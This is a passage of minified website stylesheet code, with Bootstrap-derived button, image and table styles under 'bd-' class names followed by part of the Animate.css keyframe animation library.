.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button],fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{background-color:#5cb85c;border-color:#4cae4c}.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button .badge,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit] .badge,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button] .badge{color:#5cb85c;background-color:#fff}.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover,.open .dropdown-toggle.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#39b3d7;border-color:#269abc}.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.open .dropdown-toggle.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{background-image:none}.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled.active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled.active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled.active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:hover,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled].active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:active,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:focus,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:hover,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button],fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,fieldset[disabled] .bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{background-color:#5bc0de;border-color:#46b8da}.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button .badge,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit] .badge,.bd-btn-info.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button] .badge{color:#5bc0de;background-color:#fff}.bd-btn-lg.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-lg.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-lg.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bd-btn-sm.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-sm.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-sm.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bd-btn-xs.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-xs.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-xs.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bd-img-responsive.bd-tagstyles:not(.shape-only).bd-bootstrap-img img{display:block;max-width:100%;height:auto}.bd-img-rounded.bd-tagstyles:not(.shape-only).bd-bootstrap-img img{border-radius:6px}.bd-img-thumbnail.bd-tagstyles:not(.shape-only).bd-bootstrap-img img{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.bd-img-circle.bd-tagstyles:not(.shape-only).bd-bootstrap-img img{border-radius:50%}.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table{width:100%;margin-bottom:20px}.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr>td,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr>th,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tfoot>tr>td,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tfoot>tr>th,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>td,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>caption+thead>tr:first-child>td,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>caption+thead>tr:first-child>th,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>colgroup+thead>tr:first-child>td,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>colgroup+thead>tr:first-child>th,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead:first-child>tr:first-child>td,.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead:first-child>tr:first-child>th{border-top:0}.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody+tbody{border-top:2px solid #ddd}.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table .table{background-color:#fff}.bd-table-condensed.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr>td,.bd-table-condensed.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr>th,.bd-table-condensed.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tfoot>tr>td,.bd-table-condensed.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tfoot>tr>th,.bd-table-condensed.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>td,.bd-table-condensed.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>th{padding:5px}.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr>td,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr>th,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tfoot>tr>td,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tfoot>tr>th,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>td,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>th{border:1px solid #ddd}.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>td,.bd-table-bordered.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>thead>tr>th{border-bottom-width:2px}.bd-table-striped.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr:nth-child(odd)>td,.bd-table-striped.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bd-table-hover.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr:hover>td,.bd-table-hover.bd-tagstyles:not(.shape-only).bd-bootstrap-tables table>tbody>tr:hover>th{background-color:#f5f5f5}.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{margin-left:auto;margin-right:auto}@media (max-width:767px){.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{max-width:none}}@media (min-width:768px){.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{max-width:740px}}@media (min-width:992px){.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{max-width:960px}}.bd-container-inner,.bd-page-width .bd-background-width>.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{height:100%;padding-left:20px;padding-right:20px}@media (max-width:767px){.bd-container-inner,.bd-page-width .bd-background-width>.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{padding-left:10px;padding-right:10px}}.bd-container-inner .bd-container-inner,.bd-container-inner .container-fluid,.container .container-fluid{padding-left:0;padding-right:0}.bd-container-inner-wrapper{position:relative;width:100%;height:100%}.bd-aligncontent[data-aligncontent-size=sheet]>.bd-section-inner>.bd-section-inner>.bd-section-align-wrapper,.bd-aligncontent[data-aligncontent-size=page]>.bd-container-inner,.bd-aligncontent[data-aligncontent-size=page]>.bd-section-inner,[data-affix].affix{height:auto}@media (min-width:1200px){.bd-container-inner,[data-aligncontent-size=sheet]>.bd-section-inner{max-width:1160px}[data-affix][data-enable-lg]+.bd-affix-fake{display:block}}@media (min-width:992px)and (max-width:1199px){[data-affix][data-enable-md]+.bd-affix-fake{display:block}}@media (min-width:768px)and (max-width:991px){[data-affix][data-enable-sm]+.bd-affix-fake{display:block}}@media (max-width:767px){[data-affix][data-enable-xs]+.bd-affix-fake{display:block}}.bd-aligncontent[data-aligncontent-size=sheet]>.bd-section-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.bd-aligncontent[data-aligncontent-size=page]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.bd-pager-2 ul,.bd-pager-2 ul li{display:inline-block}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-ms-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg)}}@keyframes wobble{0%,100%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;animation-duration:.75s}.bounceIn,.bounceOut{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes 